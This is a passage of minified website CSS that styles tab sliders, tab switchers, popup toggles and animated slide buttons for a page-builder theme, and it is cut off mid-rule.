.flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom 